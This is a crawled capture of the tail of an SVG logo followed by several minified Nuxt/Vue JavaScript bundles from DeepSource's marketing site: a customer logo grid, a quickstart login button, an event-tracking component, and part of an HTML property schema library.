120.913 65.9551 120.727 66.2304 120.609C66.5463 120.474 66.8868 120.406 67.2304 120.409C67.7041 120.382 68.1711 120.532 68.5404 120.829C68.701 120.974 68.8281 121.152 68.9128 121.35C68.9974 121.549 69.0376 121.764 69.0304 121.979V124.209C69.0179 124.571 69.0757 124.93 69.2004 125.269V125.339L68.2704 125.309ZM66.9004 124.679C67.1603 124.678 67.4154 124.61 67.6404 124.479C67.8565 124.362 68.031 124.18 68.1404 123.959V122.959H67.5004C66.5004 122.959 65.9804 123.259 65.9804 123.849C65.9729 123.964 65.9915 124.078 66.0348 124.183C66.0781 124.289 66.145 124.384 66.2304 124.459C66.4196 124.612 66.6578 124.69 66.9004 124.679ZM64.4604 122.949C64.4932 123.582 64.3175 124.207 63.9604 124.729C63.8046 124.945 63.5981 125.119 63.3592 125.236C63.1202 125.353 62.8562 125.409 62.5904 125.399C62.332 125.412 62.0739 125.369 61.834 125.272C61.594 125.175 61.3779 125.028 61.2004 124.839V127.169H60.3804V120.469H61.1304V121.009C61.2995 120.801 61.5153 120.636 61.7602 120.526C62.0052 120.417 62.2724 120.367 62.5404 120.379C62.8066 120.37 63.0712 120.425 63.3115 120.54C63.5518 120.655 63.7607 120.826 63.9204 121.039C64.2854 121.577 64.4613 122.221 64.4204 122.869L64.4604 122.949ZM63.6404 122.849C63.643 122.419 63.5177 121.998 63.2804 121.639C63.1697 121.48 63.0193 121.351 62.844 121.267C62.6687 121.183 62.4744 121.146 62.2804 121.159C62.048 121.153 61.8185 121.212 61.6185 121.331C61.4185 121.45 61.2562 121.622 61.1504 121.829V124.139C61.2559 124.349 61.4196 124.524 61.6218 124.642C61.8239 124.761 62.0561 124.819 62.2904 124.809C62.4844 124.823 62.6787 124.786 62.854 124.702C63.0293 124.618 63.1798 124.489 63.2904 124.329C63.551 123.911 63.6735 123.421 63.6404 122.929M57.7504 124.809C58.034 124.814 58.3101 124.718 58.5304 124.539C58.6357 124.461 58.7225 124.36 58.7847 124.244C58.8469 124.129 58.8829 124.001 58.8904 123.869H59.6804C59.66 124.155 59.5595 124.429 59.3904 124.659C59.207 124.911 58.9673 125.117 58.6904 125.259C58.3989 125.406 58.0767 125.482 57.7504 125.479C57.4563 125.492 57.163 125.439 56.8916 125.325C56.6203 125.211 56.3774 125.038 56.1804 124.819C55.7697 124.313 55.5629 123.671 55.6004 123.019V122.879C55.5988 122.45 55.6946 122.026 55.8804 121.639C56.037 121.289 56.2947 120.993 56.6204 120.789C56.9648 120.575 57.3649 120.467 57.7704 120.479C58.2656 120.47 58.7466 120.645 59.1204 120.969C59.2977 121.131 59.4404 121.327 59.5401 121.545C59.6398 121.763 59.6943 122 59.7004 122.239H58.9104C58.9086 122.094 58.8766 121.95 58.8164 121.818C58.7561 121.685 58.6689 121.567 58.5604 121.469C58.4568 121.367 58.3333 121.286 58.1975 121.233C58.0616 121.18 57.9163 121.155 57.7704 121.159C57.5786 121.146 57.3865 121.182 57.2118 121.262C57.0371 121.342 56.8853 121.465 56.7704 121.619C56.5142 122.006 56.3913 122.466 56.4204 122.929V123.089C56.3934 123.543 56.5164 123.993 56.7704 124.369C56.8853 124.524 57.0371 124.647 57.2118 124.727C57.3865 124.807 57.5786 124.843 57.7704 124.829M53.8404 119.289C53.8384 119.227 53.8488 119.165 53.8712 119.106C53.8935 119.048 53.9272 118.995 53.9704 118.949C54.0167 118.901 54.0728 118.864 54.135 118.84C54.1972 118.816 54.2638 118.805 54.3304 118.809C54.3984 118.806 54.4662 118.817 54.5298 118.841C54.5935 118.865 54.6515 118.902 54.7004 118.949C54.7813 119.044 54.8241 119.165 54.8204 119.289C54.8241 119.35 54.8154 119.41 54.7947 119.467C54.7741 119.524 54.742 119.576 54.7004 119.619C54.6515 119.667 54.5935 119.704 54.5298 119.728C54.4662 119.752 54.3984 119.763 54.3304 119.759C54.2638 119.764 54.1972 119.753 54.135 119.729C54.0728 119.705 54.0167 119.668 53.9704 119.619C53.927 119.577 53.8931 119.525 53.8707 119.468C53.8483 119.411 53.838 119.351 53.8404 119.289ZM53.9104 125.409H54.7404V120.569H53.9104V125.409ZM52.0704 125.409C52.0066 125.247 51.9695 125.074 51.9604 124.899C51.7849 125.09 51.5714 125.242 51.3338 125.345C51.0961 125.449 50.8395 125.501 50.5804 125.499C50.1509 125.518 49.7299 125.376 49.4004 125.099C49.2555 124.977 49.1398 124.824 49.0619 124.651C48.984 124.478 48.9459 124.289 48.9504 124.099C48.941 123.873 48.9881 123.647 49.0876 123.442C49.1871 123.238 49.3358 123.062 49.5204 122.929C50.002 122.621 50.5695 122.474 51.1404 122.509H51.9404V122.129C51.9482 122.003 51.9291 121.876 51.8843 121.757C51.8395 121.638 51.77 121.53 51.6804 121.439C51.5786 121.346 51.4585 121.275 51.3277 121.23C51.1969 121.185 51.0582 121.168 50.9204 121.179C50.656 121.168 50.3954 121.245 50.1804 121.399C50.0901 121.458 50.0156 121.538 49.9633 121.632C49.911 121.726 49.8826 121.832 49.8804 121.939H49.0404C49.0467 121.687 49.1383 121.444 49.3004 121.249C49.4843 121.013 49.7252 120.827 50.0004 120.709C50.3163 120.574 50.6568 120.506 51.0004 120.509C51.4738 120.484 51.9402 120.633 52.3104 120.929C52.4689 121.075 52.5946 121.254 52.6791 121.452C52.7636 121.65 52.8049 121.864 52.8004 122.079V124.309C52.7879 124.67 52.8457 125.03 52.9704 125.369V125.439L52.0704 125.409ZM50.7004 124.779C50.9601 124.777 51.2149 124.708 51.4404 124.579C51.6565 124.462 51.831 124.28 51.9404 124.059V123.059H51.2804C50.2804 123.059 49.7604 123.359 49.7604 123.949C49.7548 124.064 49.7753 124.179 49.8204 124.284C49.8654 124.39 49.9338 124.484 50.0204 124.559C50.2096 124.712 50.4478 124.79 50.6904 124.779" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M150.93 144.452V145.012H149.85V147.822H149.19V145.012H148.11V144.452H150.93ZM154.58 147.822L154.45 145.822C154.45 145.562 154.45 145.232 154.45 144.872C154.36 145.172 154.27 145.572 154.17 145.872L153.56 147.742H152.87L152.26 145.822C152.2 145.562 152.1 145.162 152.02 144.822C152.02 145.132 152.02 145.462 152.02 145.772L151.9 147.772H151.25L151.5 144.402H152.5L153.09 146.052C153.16 146.312 153.22 146.552 153.31 146.902C153.4 146.592 153.47 146.312 153.55 146.062L154.13 144.402H155.13L155.39 147.772L154.58 147.822Z" fill="#231F20"/>
</g>
</g>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3933_19364" transform="scale(0.00146843)"/>
</pattern>
<pattern id="pattern1" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3933_19364" transform="scale(0.00146843)"/>
</pattern>
<pattern id="pattern2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3933_19364" transform="scale(0.0019084 0.00191205)"/>
</pattern>
<pattern id="pattern3" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3933_19364" transform="scale(0.0019084 0.00191205)"/>
</pattern>
<clipPath id="clip0_3933_19364">
<rect width="163.44" height="163.44" fill="white"/>
</clipPath>
<image id="image0_3933_19364" width="681" height="681" xlink:href="[data-uri]"/>
<image id="image1_3933_19364" width="524" height="523" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C9d7SkZU.js
body_size: 2313
content:
import{_ as S}from"./DVj8NPh9.js";import{_ as $}from"./D2D-lYpY.js";import{_ as z}from"./Db0ftOLv.js";import{_ as A,a as H,b as N,c as O,d as D,e as I,f as R,g as V,h as Z,i as E,j as G,k as P,l as U,m as Q,n as Y,o as J,p as K,q as W,r as X,s as ee,t as te,u as oe,v as se,w as le,x as ae,y as re,z as ie,A as ne}from"./B7xJ54Cm.js";import{j as t,o as e,k as o,N as ce,r as d,aH as ue,c as _e,aM as me,a7 as ge,R as pe,M as L,B as de,v as b,x as _,F as m,q as g,g as i,z as be,t as ve}from"./C03jjLLE.js";import{S as fe}from"./DZ61_JC_.js";import"./BIWux7-D.js";import"./D-d9GAeE.js";import"./CHS0fPHa.js";import"./trsyaP8A.js";import"./CxIZtCgj.js";function he(n,v){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{"fill-rule":"evenodd",d:"M3 10a.75.75 0 0 1 .75-.75h10.638L10.23 5.29a.75.75 0 1 1 1.04-1.08l5.5 5.25a.75.75 0 0 1 0 1.08l-5.5 5.25a.75.75 0 1 1-1.04-1.08l4.158-3.96H3.75A.75.75 0 0 1 3 10Z","clip-rule":"evenodd"})])}function xe(n,v){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[o("path",{d:"M10 1a6 6 0 0 0-3.815 10.631C7.237 12.5 8 13.443 8 14.456v.644a.75.75 0 0 0 .572.729 6.016 6.016 0 0 0 2.856 0A.75.75 0 0 0 12 15.1v-.644c0-1.013.762-1.957 1.815-2.825A6 6 0 0 0 10 1ZM8.863 17.414a.75.75 0 0 0-.226 1.483 9.066 9.066 0 0 0 2.726 0 .75.75 0 0 0-.226-1.483 7.553 7.553 0 0 1-2.274 0Z"})])}const we={class:"py-6 overflow-hidden"},ye={class:"mx-auto max-w-7xl"},ke={class:"mt-12 flex flex-col w-full gap-12 select-none sm:hidden overflow-hidden relative"},Me=["src"],je=["src"],Le=["src"],Fe=["src"],Ce={class:"bg-gradient-to-tr from-gray-3 to-gray-1 sm:bg-none p-4 sm:p-0 ring-1 ring-gray-5 sm:ring-0 rounded col-span-4 text-juniper-12 group-hover:text-juniper-11 text-sm sm:text-base leading-6 font-medium"},qe={class:"col-span-1 bg-gray-2 ring-1 ring-gray-5 sm:bg-transparent sm:ring-0 rounded flex flex-row items-center justify-center ml-2"},F=12,Be={__name:"CustomerLogoGrid",props:{title:{type:String,required:!1,default:"Trusted by 6,000+ companies to ship good code."},subtitle:{type:String,required:!1,default:"From startups to Fortune 500s."},funFact:{type:Object,required:!1,default:{text:"60% of our customers switched from legacy tools like SonarQube. Learn why",link:"/sonarqube-alternatives"}},showFunFact:{type:Boolean,required:!1,default:!0}},setup(n){const v=d(),C=ue(v),c=Object.values(Object.assign({"/public/img/customer/ancestry.svg":ne,"/public/img/customer/appsmith.png":ie,"/public/img/customer/aritzia.png":re,"/public/img/customer/babbel.svg":ae,"/public/img/customer/confluence.png":le,"/public/img/customer/correlation-one.webp":se,"/public/img/customer/creditxpert.svg":oe,"/public/img/customer/fly.webp":te,"/public/img/customer/grid-ai.svg":ee,"/public/img/customer/heard.svg":X,"/public/img/customer/hilti.svg":W,"/public/img/customer/indykite.svg":K,"/public/img/customer/intel.webp":J,"/public/img/customer/lime.png":Y,"/public/img/customer/magic.svg":Q,"/public/img/customer/nasa.png":U,"/public/img/customer/okteto.svg":P,"/public/img/customer/omnigo.png":G,"/public/img/customer/ordaos.png":E,"/public/img/customer/privacydynamics.svg":Z,"/public/img/customer/redcloud.png":V,"/public/img/customer/rudderstack.png":R,"/public/img/customer/sainsburys.png":I,"/public/img/customer/subsalt.png":D,"/public/img/customer/tendo.webp":O,"/public/img/customer/viasat.svg":N,"/public/img/customer/visa.png":H,"/public/img/customer/wex.svg":A})),a=d(c.slice(0,F)),p=d(c.slice(F)),q=_e(()=>a.value),k=d(c.slice(0,Math.floor(c.length/2))),M=d(c.slice(Math.floor(c.length/2))),B=()=>{p.value.length<2&&(p.value=c.filter(s=>!a.value.includes(s)));const u=Math.floor(Math.random()*a.value.length);let r=Math.floor(Math.random()*a.value.length);for(;r===u;)r=Math.floor(Math.random()*a.value.length);const h=a.value[u],f=a.value[r];p.value.push(h,f);const x=p.value.shift(),l=p.value.shift();a.value[u]=x,setTimeout(()=>{a.value[r]=l},Math.floor(Math.random()*401+100))},{resume:j,pause:T}=me(()=>{B()},()=>Math.floor(Math.random()*2001+3e3));return ge(C,u=>{u?T():j()}),pe(()=>{j()}),(u,r)=>{const h=S,f=$,x=z;return e(),t("div",we,[o("div",ye,[b(h,{title:n.title,subtitle:n.subtitle,class:"px-4 sm:px-0"},null,8,["title","subtitle"]),o("div",ke,[r[0]||(r[0]=o("div",{class:"absolute left-0 top-0 bottom-0 w-16 bg-gradient-to-r from-white to-transparent z-10"},null,-1)),r[1]||(r[1]=o("div",{class:"absolute right-0 top-0 bottom-0 w-16 bg-gradient-to-l from-white to-transparent z-10"},null,-1)),b(f,null,{fallback:_(()=>[(e(!0),t(m,null,g({top:i(k),bottom:i(M)},(l,s)=>(e(),t("div",{key:s,class:"flex flex-row items-center space-x-6"},[(e(!0),t(m,null,g(l,(w,y)=>(e(),t("div",{key:`mobile-${s}-${y}`,class:"flex-shrink-0"},[o("img",{class:"h-6 object-contain object-center",src:w},null,8,je)]))),128))]))),128))]),default:_(()=>[(e(!0),t(m,null,g({top:i(k),bottom:i(M)},(l,s)=>(e(),t("div",{key:s,ref_for:!0,ref:`logoContainerMobile${s.charAt(0).toUpperCase()+s.slice(1)}`,class:ve(["flex flex-row items-center space-x-6",s==="top"?"animate-marquee-left":"animate-marquee-right"])},[(e(!0),t(m,null,g(l,(w,y)=>(e(),t("div",{key:`mobile-${s}-${y}`,class:"flex-shrink-0"},[o("img",{class:"h-6 object-contain object-center",src:w},null,8,Me)]))),128))],2))),128))]),_:1})]),o("div",{ref_key:"logoContainerDesktop",ref:v,class:"mt-8 mx-auto hidden sm:grid sm:col-span-3 w-full sm:grid-cols-4 items-center gap-6 lg:mx-0 lg:max-w-none select-none"},[b(f,null,{fallback:_(()=>[(e(!0),t(m,null,g(i(a),(l,s)=>(e(),t("div",{key:l,class:"bg-white rounded-md px-3 sm:px-6 py-4 sm:py-8 flex-shrink-0"},[o("img",{class:"h-5 sm:h-7 w-full object-contain object-center",src:l},null,8,Fe)]))),128))]),default:_(()=>[(e(!0),t(m,null,g(i(q),(l,s)=>(e(),L(i(fe),{appear:"",show:!0,as:"div",key:l,class:"rounded-md px-3 sm:px-6 py-4 sm:py-6 flex-shrink-0",enter:"transition-all transform duration-500",enterFrom:"opacity-0 rotate-x-180",enterTo:"opacity-100 rotate-x-0",leave:"transition-all transform duration-500",leaveFrom:"opacity-100 rotate-x-0",leaveTo:"opacity-0 rotate-x-180"},{default:_(()=>[o("img",{class:"h-5 sm:h-7 w-full object-contain object-center",src:l},null,8,Le)]),_:2},1024))),128))]),_:1})],512)]),n.showFunFact?(e(),L(x,{key:0,to:n.funFact.link,class:"mt-12 sm:mt-16 grid grid-cols-5 sm:flex sm:flex-row sm:items-center sm:justify-center group px-4 text-sm"},{default:_(()=>[b(i(xe),{class:"hidden sm:block flex-shrink-0 h-4 w-4 mr-2 text-juniper-11"}),o("span",Ce,be(n.funFact.text),1),o("div",qe,[b(i(he),{class:"h-4 stroke-2 group-hover:translate-x-1 transition-transform duration-200"})])]),_:1},8,["to"])):de("",!0)])}}},Ze=ce(Be,[["__scopeId","data-v-8c6c67ba"]]);export{Ze as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cj71BuuY.js
body_size: -189
content:
import{d as a,j as t,K as l,t as r,o as n}from"./C03jjLLE.js";const u=a({__name:"ProsePre",props:{code:{type:String,default:""},language:{type:String,default:null},filename:{type:String,default:null},highlights:{type:Array,default:()=>[]},meta:{type:String,default:null},class:{type:String,default:null}},setup(s){return(e,p)=>(n(),t("pre",{class:r([e.$props.class,"bg-gray-2 ring-1 ring-gray-3 whitespace-pre-wrap max-w-full"])},[l(e.$slots,"default")],2))}});export{u as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BEYnfQ_x.js
body_size: 1820
content:
import{_ as S}from"./B6WC2zaQ.js";import{_ as T}from"./Db0ftOLv.js";import{j as o,o as r,k as t,r as m,aH as z,aI as H,aJ as M,a7 as N,v as n,B as k,t as c,aw as Q,g as s,F as d,q as h,x as l,y as L,z as j}from"./C03jjLLE.js";import{S as B,h as _}from"./DZ61_JC_.js";import{Y as V,G as F}from"./BVReXvS7.js";function G(i,p){return r(),o("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"fill-rule":"evenodd",d:"M3.43 2.524A41.29 41.29 0 0 1 10 2c2.236 0 4.43.18 6.57.524 1.437.231 2.43 1.49 2.43 2.902v5.148c0 1.413-.993 2.67-2.43 2.902a41.102 41.102 0 0 1-3.55.414c-.28.02-.521.18-.643.413l-1.712 3.293a.75.75 0 0 1-1.33 0l-1.713-3.293a.783.783 0 0 0-.642-.413 41.108 41.108 0 0 1-3.55-.414C1.993 13.245 1 11.986 1 10.574V5.426c0-1.413.993-2.67 2.43-2.902Z","clip-rule":"evenodd"})])}const I=["href","aria-label"],q={class:"flex flex-row overflow-hidden flex-grow items-center justify-center space-x-1.5"},E={key:0,class:"text-xs block pt-3 text-gray-11 leading-none"},W={class:"fixed inset-0 z-10 w-screen overflow-y-auto"},A={class:"flex min-h-full items-end justify-center p-4 text-center sm:items-center sm:p-0"},Y=["href","aria-label"],C=281,f="https://app.deepsource.com/login",Z={__name:"QuickstartButton",props:{showSalesButton:{type:Boolean,default:!0},showHelperText:{type:Boolean,default:!0},alignCenterOnMobile:{type:Boolean,default:!1}},setup(i){const p=m(),x=z(p,{delayLeave:5e3}),u=m(!1),g=m(C),$=H(g,{duration:300,transition:M.easeInOutCubic}),y=m(!1);N(x,b=>{b?(g.value=576,setTimeout(()=>{u.value=!0},350)):(g.value=C,u.value=!1)});const w=[{name:"GitHub",icon:"/img/icon/integration/github.svg",link:`${f}?provider=gh`},{name:"GitLab",icon:"/img/icon/integration/gitlab.svg",link:`${f}?provider=gl`},{name:"Bitbucket",icon:"/img/icon/integration/bitbucket.svg",link:`${f}?provider=bb`},{name:"Azure",icon:"/img/icon/integration/ads.svg",link:`${f}?provider=ads`}];return(b,a)=>{const v=S,O=T;return r(),o(d,null,[t("div",{class:c(["flex flex-col items-start sm:flex-row gap-6",{"items-center sm:items-start":i.alignCenterOnMobile}])},[t("div",{class:c(["relative flex flex-col",{"items-center sm:items-start":i.alignCenterOnMobile}])},[t("div",{ref_key:"quickstartButton",ref:p,class:c(["hidden sm:flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 shadow-md ring-1 ring-inset ring-juniper-9 items-center group px-3 space-x-2",{"pr-[1px]":s(x)}]),style:Q({width:`${s($)}px`})},[a[2]||(a[2]=t("span",{class:"flex py-3 cursor-default"},"Quickstart with",-1)),t("div",{class:c(["flex flex-row overflow-hidden flex-grow items-center justify-center",{"divide-x divide-juniper-4 px-0":s(u)}])},[(r(),o(d,null,h(w,e=>t("a",{href:e.link,key:e.name,"aria-label":`Quickstart with ${e.name}`,class:c(["flex flex-grow flex-row items-center justify-center space-x-1.5 font-medium text-juniper-12 py-2.5 hover:bg-juniper-3 overflow-hidden",{"px-2.5":s(u)}])},[n(v,{class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"]),n(s(B),{show:s(u),as:"span",enter:"transition-opacity duration-300","enter-from":"opacity-0","enter-to":"opacity-100",leave:"transition-opacity duration-0","leave-from":"opacity-100","leave-to":"opacity-0"},{default:l(()=>[L(j(e.name),1)]),_:2},1032,["show"])],10,I)),64))],2)],6),t("button",{onClick:a[0]||(a[0]=e=>y.value=!0),class:"sm:hidden flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 shadow-md ring-1 ring-inset ring-juniper-9 items-center group px-3 space-x-2"},[a[3]||(a[3]=t("span",{class:"flex py-3 cursor-default"},"Quickstart with",-1)),t("div",q,[(r(),o(d,null,h(w,e=>n(v,{key:e.name,class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"])),64))])]),i.showHelperText?(r(),o("span",E," Free forever for small teams, setup in 5 minutes ")):k("",!0)],2),i.showSalesButton&&!s(x)?(r(),o("div",{key:0,class:c(["flex flex-col space-y-3",{"items-center":i.alignCenterOnMobile,"items-start":!i.alignCenterOnMobile}])},[n(O,{to:"/contact/sales",class:"flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-1 text-gray-11 hover:text-gray-12 shadow ring-1 ring-inset ring-gray-6 items-center group px-3 sm:px-4 space-x-2 transition-colors duration-150"},{default:l(()=>[n(s(G),{class:"h-4 w-4 text-gray-11"}),a[4]||(a[4]=t("span",{class:"py-1.5 sm:py-3"},"Contact Sales",-1))]),_:1}),a[5]||(a[5]=t("span",{class:"block sm:hidden text-xs text-gray-11 leading-none"},"For growing teams and enterprises",-1))],2)):k("",!0)],2),n(s(B),{as:"template",show:s(y)},{default:l(()=>[n(s(V),{class:"relative z-50",onClose:a[1]||(a[1]=e=>y.value=!1)},{default:l(()=>[n(s(_),{as:"template",enter:"ease-out duration-300","enter-from":"opacity-0","enter-to":"opacity-100",leave:"ease-in duration-200","leave-from":"opacity-100","leave-to":"opacity-0"},{default:l(()=>a[6]||(a[6]=[t("div",{class:"fixed inset-0 bg-gradient-to-t from-white via-30% via-gray-1 to-transparent transition-opacity"},null,-1)])),_:1}),t("div",W,[t("div",A,[n(s(_),{as:"template",enter:"ease-out duration-300","enter-from":"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95","enter-to":"opacity-100 translate-y-0 sm:scale-100",leave:"ease-in duration-200","leave-from":"opacity-100 translate-y-0 sm:scale-100","leave-to":"opacity-0 translate-y-4 sm:translate-y-0 sm:scale-95"},{default:l(()=>[n(s(F),{class:"relative transform overflow-hidden px-4 pb-4 pt-5 text-left transition-all sm:my-8 w-full sm:max-w-sm sm:p-6 space-y-4"},{default:l(()=>[(r(),o(d,null,h(w,e=>t("a",{key:e.name,href:e.link,"aria-label":`Quickstart with ${e.name}`,class:"flex flex-row text-sm font-semibold leading-6 rounded bg-juniper-2 text-juniper-11 -my-1 shadow-md ring-1 ring-inset ring-juniper-9 items-center justify-center group p-3 space-x-2 w-full"},[n(v,{class:"h-6 w-6",src:e.icon,alt:e.name},null,8,["src","alt"]),t("span",null,"Quickstart with "+j(e.name),1)],8,Y)),64))]),_:1})]),_:1})])])]),_:1})]),_:1},8,["show"])],64)}}};export{Z as _};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Q5qRlfdh.js
body_size: -315
content:
import{u as a}from"./BleV39S-.js";import{R as n,j as s,o}from"./C03jjLLE.js";const c={class:"hidden"},i={__name:"TrackPageEvent",props:{event:{type:String,required:!0},params:{type:Object,default:()=>({})}},setup(t){const e=t,{trackEvent:r}=a();return n(()=>{r(e.event,e.params)}),(p,u)=>(o(),s("div",c))}};export{i as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cgx8Wfrh.js
body_size: 8458
content:
import{d as on,h as A,aR as tn,c as rn,ap as an,a7 as un,ab as sn,W as cn,b7 as W,bf as pn,bg as R,bh as dn,bi as gn,a_ as hn}from"./C03jjLLE.js";import{f as fn}from"./hbOoBq-x.js";class O{constructor(l,o,t){this.property=l,this.normal=o,t&&(this.space=t)}}O.prototype.property={};O.prototype.normal={};O.prototype.space=null;function q(n,l){const o={},t={};let r=-1;for(;++r<n.length;)Object.assign(o,n[r].property),Object.assign(t,n[r].normal);return new O(o,t,l)}function U(n){return n.toLowerCase()}class v{constructor(l,o){this.property=l,this.attribute=o}}v.prototype.space=null;v.prototype.boolean=!1;v.prototype.booleanish=!1;v.prototype.overloadedBoolean=!1;v.prototype.number=!1;v.prototype.commaSeparated=!1;v.prototype.spaceSeparated=!1;v.prototype.commaOrSpaceSeparated=!1;v.prototype.mustUseProperty=!1;v.prototype.defined=!1;let mn=0;const u=b(),d=b(),K=b(),e=b(),c=b(),S=b(),m=b();function b(){return 2**++mn}const B=Object.freeze(Object.defineProperty({__proto__:null,boolean:u,booleanish:d,commaOrSpaceSeparated:m,commaSeparated:S,number:e,overloadedBoolean:K,spaceSeparated:c},Symbol.toStringTag,{value:"Module"})),E=Object.keys(B);class j extends v{constructor(l,o,t,r){let a=-1;if(super(l,o),V(this,"space",r),typeof t=="number")for(;++a<E.length;){const i=E[a];V(this,E[a],(t&B[i])===B[i])}}}j.prototype.defined=!0;function V(n,l,o){o&&(n[l]=o)}const yn={}.hasOwnProperty;function x(n){const l={},o={};let t;for(t in n.properties)if(yn.call(n.properties,t)){const r=n.properties[t],a=new j(t,n.transform(n.attributes||{},t),r,n.space);n.mustUseProperty&&n.mustUseProperty.includes(t)&&(a.mustUseProperty=!0),l[t]=a,o[U(t)]=t,o[U(a.attribute)]=t}return new O(l,o,n.space)}const X=x({space:"xlink",transform(n,l){return"xlink:"+l.slice(5).toLowerCase()},properties:{xLinkActuate:null,xLinkArcRole:null,xLinkHref:null,xLinkRole:null,xLinkShow:null,xLinkTitle:null,xLinkType:null}}),Y=x({space:"xml",transform(n,l){return"xml:"+l.slice(3).toLowerCase()},properties:{xmlLang:null,xmlBase:null,xmlSpace:null}});function $(n,l){return l in n?n[l]:l}function Z(n,l){return $(n,l.toLowerCase())}const J=x({space:"xmlns",attributes:{xmlnsxlink:"xmlns:xlink"},transform:Z,properties:{xmlns:null,xmlnsXLink:null}}),G=x({transform(n,l){return l==="role"?l:"aria-"+l.slice(4).toLowerCase()},properties:{ariaActiveDescendant:null,ariaAtomic:d,ariaAutoComplete:null,ariaBusy:d,ariaChecked:d,ariaColCount:e,ariaColIndex:e,ariaColSpan:e,ariaControls:c,ariaCurrent:null,ariaDescribedBy:c,ariaDetails:null,ariaDisabled:d,ariaDropEffect:c,ariaErrorMessage:null,ariaExpanded:d,ariaFlowTo:c,ariaGrabbed:d,ariaHasPopup:null,ariaHidden:d,ariaInvalid:null,ariaKeyShortcuts:null,ariaLabel:null,ariaLabelledBy:c,ariaLevel:e,ariaLive:null,ariaModal:d,ariaMultiLine:d,ariaMultiSelectable:d,ariaOrientation:null,ariaOwns:c,ariaPlaceholder:null,ariaPosInSet:e,ariaPressed:d,ariaReadOnly:d,ariaRelevant:null,ariaRequired:d,ariaRoleDescription:c,ariaRowCount:e,ariaRowIndex:e,ariaRowSpan:e,ariaSelected:d,ariaSetSize:e,ariaSort:null,ariaValueMax:e,ariaValueMin:e,ariaValueNow:e,ariaValueText:null,role:null}}),vn=x({space:"html",attributes:{acceptcharset:"accept-charset",classname:"class",htmlfor:"for",httpequiv:"http-equiv"},transform:Z,mustUseProperty:["checked","multiple","muted","selected"],properties:{abbr:null,accept:S,acceptCharset:c,accessKey:c,action:null,allow:null,allowFullScreen:u,allowPaymentRequest:u,allowUserMedia:u,alt:null,as:null,async:u,autoCapitalize:null,autoComplete:c,autoFocus:u,autoPlay:u,blocking:c,capture:null,charSet:null,checked:u,cite:null,className:c,cols:e,colSpan:null,content:null,contentEditable:d,controls:u,controlsList:c,coords:e|S,crossOrigin:null,data:null,dateTime:null,decoding:null,default:u,defer:u,dir:null,dirName:null,disabled:u,download:K,draggable:d,encType:null,enterKeyHint:null,fetchPriority:null,form:null,formAction:null,formEncType:null,formMethod:null,formNoValidate:u,formTarget:null,headers:c,height:e,hidden:u,high:e,href:null,hrefLang:null,htmlFor:c,httpEquiv:c,id:null,imageSizes:null,imageSrcSet:null,inert:u,inputMode:null,integrity:null,is:null,isMap:u,itemId:null,itemProp:c,itemRef:c,itemScope:u,itemType:c,kind:null,label:null,lang:null,language:null,list:null,loading:null,loop:u,low:e,manifest:null,max:null,maxLength:e,media:null,method:null,min:null,minLength:e,multiple:u,muted:u,name:null,nonce:null,noModule:u,noValidate:u,onAbort:null,onAfterPrint:null,onAuxClick:null,onBeforeMatch:null,onBeforePrint:null,onBeforeToggle:null,onBeforeUnload:null,onBlur:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onContextLost:null,onContextMenu:null,onContextRestored:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnded:null,onError:null,onFocus:null,onFormData:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLanguageChange:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadEnd:null,onLoadStart:null,onMessage:null,onMessageError:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRejectionHandled:null,onReset:null,onResize:null,onScroll:null,onScrollEnd:null,onSecurityPolicyViolation:null,onSeeked:null,onSeeking:null,onSelect:null,onSlotChange:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnhandledRejection:null,onUnload:null,onVolumeChange:null,onWaiting:null,onWheel:null,open:u,optimum:e,pattern:null,ping:c,placeholder:null,playsInline:u,popover:null,popoverTarget:null,popoverTargetAction:null,poster:null,preload:null,readOnly:u,referrerPolicy:null,rel:c,required:u,reversed:u,rows:e,rowSpan:e,sandbox:c,scope:null,scoped:u,seamless:u,selected:u,shadowRootClonable:u,shadowRootDelegatesFocus:u,shadowRootMode:null,shape:null,size:e,sizes:null,slot:null,span:e,spellCheck:d,src:null,srcDoc:null,srcLang:null,srcSet:null,start:e,step:null,style:null,tabIndex:e,target:null,title:null,translate:n